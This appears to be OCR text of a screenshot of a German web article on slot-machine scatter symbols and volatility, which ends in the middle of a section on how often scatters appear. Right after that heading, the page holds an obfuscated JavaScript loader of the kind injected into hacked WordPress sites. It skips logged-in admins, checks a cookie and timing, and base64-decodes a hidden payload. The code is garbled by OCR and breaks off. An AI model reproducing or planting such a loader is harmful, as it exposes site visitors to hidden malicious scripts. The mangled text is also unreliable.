
Gewinne bei Triggern oft höher. Bei niedrig-volatilen
Slots erscheinen Scatter-Symbole häufiger, was zu
regelmäßigeren Bonus- und Freispielrunden führt.
Entwickler nutzen diese Parameter, um das Spiel an
verschiedene Zielgruppen anzupassen.
c. Statistische Betrachtung: Wie häufig
erscheinen Scatter-Symbole?
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)